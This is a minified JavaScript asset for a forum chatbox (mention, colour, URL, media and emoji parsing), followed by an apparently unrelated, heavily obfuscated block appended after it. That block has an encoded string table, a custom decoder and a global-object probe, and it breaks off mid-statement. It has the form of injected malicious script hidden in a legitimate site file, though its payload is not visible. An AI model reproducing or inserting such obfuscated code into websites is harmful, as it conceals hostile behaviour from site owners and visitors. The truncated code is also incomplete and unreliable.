var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var SYHi4ez,VKIMum,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const t8htEsC=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,!1,127,null,128,"me",144,!0,151,"on",161,"ho","st","na","to",".",187,175,197,198,173,205,174,140,220,223,222,141,239,2,3,247,252,33554432,67108864,256,4,178,179,180,259,258,262,"id",276,"db","-","t",301,312,120,316,323,319,"is",100,"ow",332,335,338,"px",348,342,30,336,368,356,340,373,375,379,392,398,399,401,404,413,414,417,"ui",138,139,"er",472,477,465,135,136,131,488,487,495,496,"ea",502,499,503,512,371];function I_DEmL(SYHi4ez){var VKIMum="DOM@fTNXFdmsrG1[kaRgu`;eYJc&2S}j!C<*oB$3%t_n8.#,W6pi?\"0QbLPh(Ixv7|EZz{q45K^~UwHA]=l+y)9V>/:",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;RtPkeHA(__globalObject=""+(SYHi4ez||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=t8htEsC[0],__String=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var I_DEmL=VKIMum.indexOf(__globalObject[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],__Buffer|=__Array<<__String,__String+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Uint8Array.push(__Buffer&t8htEsC[3]),__Buffer>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__Uint8Array.push((__Buffer|__Array<<__String)&t8htEsC[3])}return S6S7XI(__Uint8Array)}function ASPzay(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=I_DEmL(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}RtPkeHA(SYHi4ez={},VKIMum=[")uAK&$%PG1n{hq%jJ%|Nj41o6E/Zw=Q*3x$Qu+\"Xra=q/JGg`0TX<HD","Wj1?e$p#eG#`eMzBE0J5%6D","YzWN]pq9N","h@H?nBl%adY","M`:!.v)OyG4RUhNJWLoQxPD","![!K?~$MR[wR?@R3v1`m<0@gT","fv$2=Cxzk(#`_IMY_N}Xr^iO$GWa9=E}ue&!lx`,]vIKE{{YKzpF`++O","k!GQ]UQX?g,fdkfJk#t~I5{tC0[in13$Brp&~=aSshp{D@jYUzTmypOg4u","czp5MW/X0G6x}BDY(eYNB)!}Gh3@Jk<},j2^Ql&thFyRR=3J0c0jc",".%<!?w6,Av&{4q:oO!3d","qu,U%,7}zdS?]*)tw|Y0(wT=)gV[T5oYy1R~&","4u)pH$Qte73m6k`2BiV0d9D9ta<E8@&_ii$Qf#%oN","/\"Wdj?g,x\"k@xGfJfzzT1","$c[?My%]5ui]8,OaE.K!_6B*]RGa2@","@^c~~QT{!(!{{fht[nm&oICX(sc|{Yrg+.8XN^~Xf7*jgpm","~xV6ib0M","uR928vh~E0fu=Yc_d6rjv3;Ygdc&Y4S*{i42R?+t:sP","CL\"29.9<ygk5K5a&(1QdG+MRxheuOkp%ljwpf5;PxFPqf[u&7%#?IAeO","1#ki80yY.bz`!&fRL|qf<%V*Ux>o(@","Fz>K5Qj*]d.xAM","fS[Ck4VSod1A+M)%QiTmLvp]+d6","NeSjMo:?|rd~8hrc#LY&\"5eSU|:cv1F","NRnS[Q[\"PsnmAc)tAsR~j*zY*rLK)]M}g%bN2","^xki$I*XmxRWLY^j!(Wi((Y#YPjAC65RV.F0Wi#%Vu0jO","fc:F>UmYnsoQgc@RHKe2B)HN+d5w|of}lqO","!SwcoI`GH\"#XOo|oxxk~HU9?HbrI&$%RI@`m","L0$6WiG\"jE9oo&Y2%Wn^|Wo]<07f)]Gg]BYHFx+SUxp2EBd","}L.j6yp?6E0","]b{2Qlhe!ExfZlQ*ad@","%|q?T(s\"7vpU$M;ta(T?1xlPzgd5Y4(}ad~FC%j*WLf5IYMRod>6?BD","lJNjh54X7\"Y","]1@5~^|LxF?`P=<B_n+F2HFo]vsBp6]ctnwpJ)e{+d*@[M","yWF~xy\"G<[L*LYN$T4!6GWt,G`TIu@!STSiFF^}r}[W`hlA&RNM","%4i5k$V*`ggN+cPSDL920yJ\"<[_{u&V*Lu%6N=he^hR&*$sgX#GmXpgX,`q[O","X!&w8ikMnut*>,G&sfO~y.v,#s]Zzfi<Ju@","Fc1XfW^<_h=Rk[mj+@a0mo2^xRFk<TJ_.BVf","5aUS=?0#)0W{V[4g(%zcbvCtz0$XNTL<UD","Zev6})9?<gphe$$B~__iXoB=8xHq_M%c/FBQ{5[\")GDz>fI}Df}QL\"S*S`","rrq2A=iedupYo,u<J|n5%*:Ytx<UQlQ*0<a&>$,t^1*mO","#c)j>hh*60*@5+Q<^zWd`",">KhSdUYM","UjU\";{l?.F=fV$?<.4yjl.egY|.U{G>*#LO","oBzmC4mP.FWY;TUgHit~!4wG:|7v>@*R5bYK=?b?47n","_uliAU*=<(p","<<bNa+8}sxfk+qje,j3d.BOJ*0)ZD&i&zD","gvY0))4O","G(/0T(P%WE*A,M","o@*SI(\"v[vMdZl[&1LvU/KIt}[.UglXgR(oj:?Iem|>gjMd","~B:F>4^}`G}uu4$J=b<!B,@G1h1}z[_Ju0~\"6~D","ezS2y+\"vL|p]xGNj^Nxj^x(#:xC1wY1gOd@","R0ypPyvtj[#U[c9t7z[N~L>?@gqO/YDR20xf<09?;gNB3$co6u)4c0!]#EAJO","R![CB%+{s|#K,[_cg0@5:+DR?gg5_IoYcu+T^{3~IsPKh1F$","u[~w[UG{NmR{xq1cNLGQ75uPna+\"0B,cIjySa{y%vv.j}T",")|NXP\"4tF|/wF[*J>N+T#llYX","Yz$KkLS,]R(!u&Z}6.,d|58rC(k|\"(><2|9dv<8#uLE2vlmuCSl!7yrM","S0)4xA1FOR6]0l/e+3TXwoe=8bf,]*0<Px4U(\"D","YcGQ#z1M","$xm!SKMoH\"qEil/k5W`U_I[O","CebdXxigU1k&9=*BTd$j5<cYtaWE^=&*a0}6d=c?=0:^j@","R4B?\"w9zS`5so4ve<N@5M#u7XGR<cB*a{i^i2+D","jNom%0(}>a)bmTB$?c#?J","`4q4NAAtJ1Qqbk_j.xX?M9G\"Ka)v7hMYhzt~l$`*_sG}AM83}O","14GXcK;oha&<`k=3%ixd:.dX7dqq,,~c6@`mG^:xBgXAA4@ak4$jAQD","]JR&zA&Sf","JusS2)/a!R_a6(@j*@0fW~A{sa9Lh1N","K.#Q:K!YU|Eb=YxoneUpfWs=PuYWohCY6LNCUQDFTgaiz&|aDv/ig=TO",">3+T>4<?kr=s31T}3L96:+F?xv*U^cXYx<v?wU8Yk(i","qWW6f5LeL1r&xBG3KBCii32o[v6s:J5$#|Hd@<S~ggww1T","^W=NB,%%na\"Et5:_ORfS9LN7BG:Stf(SMn]d/?u?$gJ|O","^zL03z_MEgi2I(M}b|hmRoU?rx9^?[;%`z[0Wv3O","mSp!6wcFJP`G.WY2ZxCi#w?Plr1GxG2}S%IQGWVt@duj7[ct6d@",";u5K,iAO&x|1+1}ecSo^L\"Ve(|!Af44g7WO}N^cF?d?*NI&t>D","<@UwC6z}R[81{5sJa4wc{5(Ydu&aRI_$4Bj?XoKX/u%QMJxYE.tiR{D","rez^a{coidTMIoDnxzyjo0W95PF5slFcgN.XZ#@tnx>7_6>kVaed","Jn5dx\"c}:xc5nc13H.FicU=tJuD,&lve6B}f","BaVKdoheGE#{>hQ<czP!dL|SDvxs^{Y_GBdN","+u4d9?7#J|Hf[M(ac!1U9)l9$P=wk(`2>K!}$0MYShr}i$hS:F9U2",",rwjRLI*!ds~Ql|a^hjf","lB>6@50%07r|spOj{i?XRxv,V7m5D","fnZ\"aU4t[rKZX+Tj/2t}O3Jgu7^#|YH3","icYCiBgggd3K753g","Z<32y+ivTG5!O","Tfb69?6,da\"KIW;t;z]6O(+*^sxh>,:2Xf)j%,3*K|GP)ftRVu{pZ\"=XN","OLxf94D","u#@pIAx^DE<mzheSBrnSQ<qr[`","9<YK<0ZG#\"}P]&fnSz>K/UZ*A[cWCft3#i<i,iIe.`?EjM","$4eN#Pt,whs|F3qY/xz^d{_%p[Pf(@","m^0jLvo}{0VL<Jp&hh0?i6M]p0>7,$JSvjUT$B}^[[KJO(h_zd5Nr","0@xQ30mFEr$m^={gI0MTVC6,AR[uo@Co`zb08*eS*LTP5[=33W@","Z2SjeU`{,`s5Do^$Zi<5%*Y?37FPLYDowaAfZ^dvu0DzRp1%zewjV4IO","60/!SKKX)762Ck#c\"W{Q2","t%J0q5.LR(b*0B7eqzV?/U%ojr9w<Gs","XL#6y$$P?L9o+q02lW4d6zrPv[","libKM9&~whij;=&_W|V09HBXxR3QO","r^#fD(ER%Gw^R$}S","xBo^DyiSJa","gvcw=$SXFP#1!&(SNn+F7Q%ou7[z3&9%u436}%tv=[:JcIN$XLoX","v|v00bHRE(@0O","a05KS?:]8bH^>@*J[(nm^=@JWEZ[y[Gc","]|3fv\"2RArhRKWk3bd(wg$K{!rp`nlTg<nJ~Wi8%SREJn$.gHD","Q0}6JHm9@gVoCf[","FzZT8B*gfg.jSkW<p.h\"Xx.,w\"Vq]hW3MEU4foN#1v_W!h1","7%3U(\"eX]rPf&1<ol1x2gLzzE(%]~+Pt1O","u#k}BzZ*QPOI+cB}Y|&mt]??lvRGVq%cdS)^N{c}@","PxTUdLC~%u|6Ck#&QNr^`U#M8axX$J`tj<R5E#D","ve>KSI;?\"0!xA1<B\"cUpFo,GX","Y0w4x#hGig~wh&Io7hYi+HLtBgB","ZB{XC]QSpg~wF@Se_Sh\"6iiSFQ7!tk~gYO","CeDdfWk?U\"q[2+7Y}<1X;?m9OL81F4`2xhx?_]lP(a;G]@5jjL\"fd(^NvF<","YzY6A4/XZg8E#GK3}S,?O3{tFG+ZyY1%)W.XN{X\",b6`][7o\"zbN","Fv9flo$Yv\")O+cKR/abKv^$Yfg>[IYxY","EjD0FAD","#iA?No\"GWL,Xk&b*HD","249X4\"Tvcxjx:=QS4D","7K:!sW|il(/SSkZB}L(SPiu#Ihi","czlw75YF|(R5v1TYmRTXgxj*Xm8`[lXBHxzTqQ#MjRDCl61","M!.^8~DP!r","Varwhy6O","AABmb&EeLTW!*H%Y4J",">AE&<$He","L,K11/@","HiTSWyc4UT13e+U","2egidWs;","_J:ZO",".yzByjS;","b2Pzr/~85lDH*m9vU}4B3~iu","OP+Z=7du","Qi*z[mA1x","OPt,<6v;","bP/Bncf;","Qin=QWNW5lf+qS<","txmiLSV+#%\"*u","Qi!BsW?XYlr*CFo","OP~&~j9o^!78/w","OP~&~j9o^!aOjaa9qa{,","Qi*zWjl;","eP571W};","`sIiy6D/F%\"+u","gimiBc$","s2gih","4TX;*9]=u.&z]$\"3mAf@\"%BTRftHA","+lC*(9ra","oYe*\"Je","topWa","2!OSAPz6Is|","G6]}}>+Upr","efEW;X$hn{b{TM0}",">xpWoOi[r(p`PH>m,9","M}F19P%Q","a>3D","M}F19PhX3vt","@y?gDiQbT#v","Gl`Hf/#5lbtIIn",">Dx&W]_ADY8}}`","V@R~E:I","a<Q#w:87No|.8BYR0L\"~Yx_<[\"(&L",")|R~%wpK#2|V\"X","H&W#w:~W*oQ%Ru18fA]<",".OptkcA","c&H.8G,&h<?=KmcRIl^>kyHb1","Gf@\"o|]QZU<3*z","*]&7s4~","+eOT8,)mWhvqD^PLjXu;t/,0eX<gu:R",")rn7_OaTh{|","+eOT8,)mWhvqD^PL36p@`[Mg_X_yFu$vLH?kCjNa","b]m;0_0j7XjJ*NJnv_=E","+eOT8,)mWhvqD^PL36p@`[Mg_X_yFu0$#Om;Y&9zZ","b]m;0_0j7XjJEBt3mNR@$","+eOT8,b~","HEF@@(Sa","wmwkj75a","?eVvJ|,~","wHN*s,7gPq3",".E^E;&~","5r.E$","+eOT8,)mWhvqD^PL5Qe**0vakhGgjw,@","!W7*;&PibC<","(;lE_M`#N","pW~`U=~","|pG@$","\"5Y;A^d94h|","EXjxgu/;,TK","uTPllY);in","~NO@J9ra","YM+(b;_Z","1vu|si95~`uo*O1#4C","8jP$C*Ia@t<","SXPAs4iJ/z=","}VBZ%J^FV0fYYq","}VBZ%JOs","^QP!Gh:","NIq;;leiOn6sx_4R(D~:F","U*8\"8","CxYjU","`x`+Bm}<0ViH}m%a8lE,IE{ctY]","HI&;7ExM","XDzPe03dS.5XA","?eY;~}uiRhPg8^AD+lp","5rp@b6.j4h|","5rp@EMF#4hXgDN","llp@(9yj3:1XUN","*]v*;&p$d","emu;Ss/d1CGyrZ","Y:K<v","UWw@Ss/d1C","]@/Z2_;k",".pnp>7!","d@=2]","lYF&l>9EJ.GP!Y","\"pzJYn3UQ","uRw)G7c5~u`2k","JG_N=iUT7m","v:g2<O6A","?YfYUxb","AelTg","(#O6(Ut2H?Eq5","jY<Q#fKRq","901~IxaE","Q:h~;","QIJPl*RNfD/r4fD]?QJP0Ssu:h","v:/T/93J*XOd#N","kNME","xEzPp^{Um","J_,*F^Ha","v:/T/9ea","#Ixz+Zo","n\"+U","X{|vr5gc5^pn,$","gKki","@I?!?R3_b$mjpg","yI`U@","fgZzy~YT","/I1l","6l<iAW{VM","E[hbGRHT","xEX;5=}[qC,zZMJ","iTX;5=WA","w_.E?","xEzP=9b=Wf*2$B1SkA","4TX;*9}[DcXg(84$#Om;Y&~",";WJkX*$44h","WWL0b/WJ})j^UN","M:g299/Uso>)A","AyH<R","vr>OYzKa","rt^dF]^","srZg&","=LqHD_t+8J~","h$6TT:Xd","^o%g1~$Np`,`UKTE","R[Zgr{+q5XZk2OR/Mf","KE\"0f2N~x:s","nA1zC7xk<m+","6YKe`_&|YkT,,:","PJNZ=k#FJ25]]p","yX<7S3e!d","a3&7w&~","lHG@6@XYrCq","lHG@p}yqPcGg^3lnoA","~NO@J9/dRf+fE\"%5","1WR@$","o_C**9.iDc","3,yKJuN6rS:","NsC~AW&7s@I22J","uH|c_GZzHwbCCr","85FT2>YYrC","&=:$/","IV3j%W]Q!@3{ncP",".Kep}",";*pEen,^EZx~v","d$~*B|SA)","qfnB^j>nlg!D9v%Jz3~&","^3Pm?E}8","~%UA=4D","$(7O","j)^kx<Kb`%[u|(&","$(HY)5c\"T$rl8","4ShdcgP<L","tzEjnX!$ntEaKL","$(JduX&bm","c,>nCi\"dYc~Ou","+xQ9\"zoN%","YXT5bruu6cFZm%Y<U725n+3|,F&s.Yd}C,kEK=hmo2fRX*,<WeBnCt&T;`/Yt,rXdWIO<$wL=2p!6y8fOXSU","[WD9d","~a1g%","[H`+{",".*Q_{","nGD]B9J","EdhK","W7^gujr&6GH[~d,","Cdl37ymTPCMpR","9ao8m5Uj<","Cdl37ynk","W%63T","$O(Wt/qCt$(+r<","f2&i?jS_#H!%}[","]ACFI!Xx","<5(98);x","4#,}|","]/ViVk+Gj;vJs\"","cmLIy)$a?30","jG$c\"!^m_5_,XG^N","WU[c8","un0ru\"89","4%nrPqo9","7$qSW","uf!lwq=9","ox@Sr!^m_QdRDu5z","|`!l?Fk","=c9>D^o]BAc`\"w","k8Nr~}N;|nL`oz@QP>","`pCr_{CuQ3m",",ny*yG2vc^z,Gzz2Bzw]","Fzgv%sh{9UwwCc!0KS","z3+Z@k+nv]Y","yyy|ZMq]KT","9o~I2qaH","7MUjUqukI{GSyT","RTbZ","XZ{\"cwK8f~`vgbk","\"o;RB","+]<z(7`Gs:~#RqP","z_D3E","7s1E3>V{laLrU5}","51*/Jm@]Aq","JQMqt","BG=y._Czt,","3KGxnTg$(;F}kBM","~zPF*","qfnB^jHI6T**c2t9xu","wco0H,X.i","G{Kv&,Ip","7#5R54PGv*!edl","vE7v(9tp","giN(\"[5exCz?ys","A`96\"oYp","vE7v(9H+e","rR*(v4E1N<9oE+=PiO","L0GJ","G{Kv}","<cMv)6P[%*_j0L2","OlRhQo|M:S/oO","mH{vg6OA}C","#KPV#v]]z8","snOG$1R3","=%oG%G2sYa","i@~hi744:^","Jltc","x{YDObp,","cp\"Xz","jzmD,TyzCLe6`","7.g8`voHhN@=dl","p6|mp8nnrP","By<c+","rR*(v4DfWA*M|Lr+d!i(]9^","x@sJg&OAw8","<cMv)61QMAk","LBAV.1/TLXrkJs","zLp!B","2!|X8nkY/s1O^dy","r+CvG6XGq8%l6`UB",")`Cv|4yp","ZR*(v4eeJC","<l)k&U}RB","Hhu=93}R$iz","n0:a=","4O{6/}2A","\"|ia","F{s6J.ZA","D!,c7","R2@|a7;&TAS","?7:Z>c:IwP$z`a}vhu","4s7s^_\"","~d0~^_n:b","Elu^3gGb|AY)qB","9;>C0","!&]t3gGb|A","!&]t]","q&4s","KylC^_?}xYxuvy?1","zJk^~w^QC4Y","_$?`:","6Kat)%EI","6K=~R_B:.6|CL","wnYtBy*cO",".19^V?LL@6oZ}O.Nfsk^~wMzKoXp<.:!RKG7Sv,}*kdm1rKN&;(~R2X9D5$.2K?1:&+CNu`i75e(UHN3cAGJ","Gnat}","c$]t]","+R$Jy$UL","_RitAc\"","*KFsg=HI","31A_]07zSj<eLH(@!\"","C_rt:","N&Qf*","]&jt:","=$(~&F\"","id?`ww\"","uR0~*","}Ky~#=T9l",")Sb20_\"","zW[<o>iD","W]bV.9(5oRov:](l","KWt<i+<Ol[~vY","+JZ3+.Yy)M,^<n","%wHVa","+JZ3+.aD2[5r7n_lQ)GN","9x(GQ","^4O@a9/","W]bV.9|D","7wxGsm[D","<19@A`/","NJxB6a6I|!Io^wo@OaWi","6@:mn*:OKXb\"MlfIR#","PlgY5*:OL9L_rl:H","W,eW5*!RV","(%35W)N(P?Q0BlP>ysUEM1V)T<X","(%35W)5QYU9","$XGYe","R}$5$","VFZn0Wc/","5P[EOt0OW3X","`PUEe*F/","\"{@%G|4CP%`0BlP>V}Zn%6b","\"{@%l@J#","k,g5$","2!.n257|f3l","DX[E8Db","2!.n25pOGdQTb","Ih@%&LO/","v@I5W);/","Hh%&Y_b","mhO&R","OP$58=^/","`}8Wq*y`gU/CDK","h}UEn*:OV","^3OEe*H/",">}Zn%6%/","_{eW`","SXpE8[b%nvR+zp!DPPeWe","NJxB6a6I|!Ioi#L9xwp>h","WjBECsj5","!QBE_r~~L,i?V}o\"<^Fobh85","/&D2KZDBz*uc7]dL[%","3*y4CYu8Kl[#|ybaAAOWO","A]ErnZDB0}0_w]DV","W{OWnZb[~","<8jnWq:<Ap=,f]AHMT@47F~q>v*","V\"@4[","<8jnWq:<Ap=,f]AH","a*Y4$","nAY4B1,BWj*","xA@4OZ65","c!&8+GmgA8x,f]AHjv&KD1t5","P{EnI","I*+rO",".bhK.nRGdj]","FPmi+R$&>Hh\"Cm[)yyO^O","_&!B^j<;","Erx8kra;",":[E&2","?7miO",")enB}=hKKT","I2fOr=$","%y{,","ww|^Bc$","^JO^Bc[h8","_&!B^jS_y{oYtay@X5gi`r8jKTP",".yWikrOnJa\"*Zw","ByRiI|YI^!P",".ygiOcf;","z37&0/1ky&[kcvt9I2nBBV$","5en=X/l;","nP0=O","~[E>~B:_YlV`1w",":7Fi","acF.asz8","Oo=sv","vmujY","acF.as!@E*d","acF.asDk=","BfV/","acF.as7M2~","fm_/zfH","acF.as<8","Tfc.>","hoz)iMbDE*jzq",".}nB$?4_pTz+`mu)3y[","&w+^OcS;","K&!B^jJW4gc*Jht9xu","3yl^Vj2;","0e+^f`}&0g*pgyUb)P[","]yc|v*S;","PpcwWkZy","s2[>Nd%;","yyK&","&Pnx@`VZ","N:/jp::{","oGN@0`8{","PKl@<q2{","@s<@xqp1D","/Ax3A3ZtLN","]|w>]@,,vb","Yh=hxqH","c8Yh1","(Pnx@`s)%Yq6Z","/+dxX`H","Af%x!g~DENve8U","(PG3@z:{","~$DY",":YoYqtx","@|:Yf","%C)q0\"$+T:t/$fjL_.","spt?8/w*","j_oY9wKikh(/.","Q,i0ebBCQ:/V:p4RMa1","yy[>Vjl;","(T3inc$","2en=Wj$","!RpE+jIN","9ceHejt4EfdixB","\"<[~","GiT{t]cy","Iv*$,;R+","$!,$Y;]23","5IwY$[!QkC;X!2pfu(",".tN$%En|vC/~uq","LMf}L$>>a)","Y~6~d;x","{F+{d;},e","LQud@hNeUT!1cI","lcY~,","_OiZ{BK_Iq(","qi;Z@Xay",":)8{%/%y","#*NOM;+y","#GM\"",".yD>&_eo7]a","Khl^o|AopT6w|y:s","}Ys]eaKL","$1GV]a9Z","u!;Wt6gmP","^Yvy1$gmp4B","qfw^kr|+zY9","K&!B^jJW4gc*Jht9xu3zx?8h8#6W%tZ{3TIincj*C","^Jc|kK$","!)*z}698vgs!u",",y}^^6X8[]t+2`!5Wd:Zq","FPmiD7b;","IynBfrS;","k)9%a~dp","@c.<<$#p","SOG0G","%/:1H+o"]);function zcQmYlp(){var SYHi4ez=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],VKIMum,__globalObject,__TextDecoder;RtPkeHA(VKIMum=void 0,__globalObject=[]);try{RtPkeHA(VKIMum=Object,__globalObject[t8htEsC[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}HXdREjR:for(__TextDecoder=t8htEsC[0];__TextDecoder<SYHi4ez[t8htEsC[4]];__TextDecoder++)try{var __Buffer;VKIMum=SYHi4ez[__TextDecoder]();for(__Buffer=t8htEsC[0];__Buffer<__globalObject[t8htEsC[4]];__Buffer++)if(typeof VKIMum[__globalObject[__Buffer]]===t8htEsC[5])continue HXdREjR;return VKIMum}catch(__Uint8Array){}return VKIMum||this}RtPkeHA(__globalObject=zcQmYlp()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var SYHi4ez=new __Array(t8htEsC[20]),VKIMum,__globalObject;RtPkeHA(VKIMum=__String[t8htEsC[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;RtPkeHA(__Buffer=void 0,__Array=__TextDecoder[t8htEsC[4]],__globalObject[t8htEsC[4]]=t8htEsC[0]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Array;){RtPkeHA(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=t8htEsC[18]?__Uint8Array=__Buffer:__Buffer<=t8htEsC[41]?__Uint8Array=(__Buffer&31)<<t8htEsC[7]|__TextDecoder[utf8ArrayToStr++]&t8htEsC[6]:__Buffer<=t8htEsC[44]?__Uint8Array=(__Buffer&15)<<t8htEsC[10]|(__TextDecoder[utf8ArrayToStr++]&t8htEsC[6])<<t8htEsC[7]|__TextDecoder[utf8ArrayToStr++]&t8htEsC[6]:__String[t8htEsC[8]]?__Uint8Array=(__Buffer&t8htEsC[9])<<18|(__TextDecoder[utf8ArrayToStr++]&t8htEsC[6])<<t8htEsC[10]|(__TextDecoder[utf8ArrayToStr++]&t8htEsC[6])<<t8htEsC[7]|__TextDecoder[utf8ArrayToStr++]&t8htEsC[6]:(__Uint8Array=t8htEsC[6],utf8ArrayToStr+=t8htEsC[46]),__globalObject[t8htEsC[11]](SYHi4ez[__Uint8Array]||(SYHi4ez[__Uint8Array]=VKIMum(__Uint8Array))))}return __globalObject.join("")}}());function S6S7XI(SYHi4ez){return typeof __TextDecoder!==t8htEsC[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(SYHi4ez)):typeof 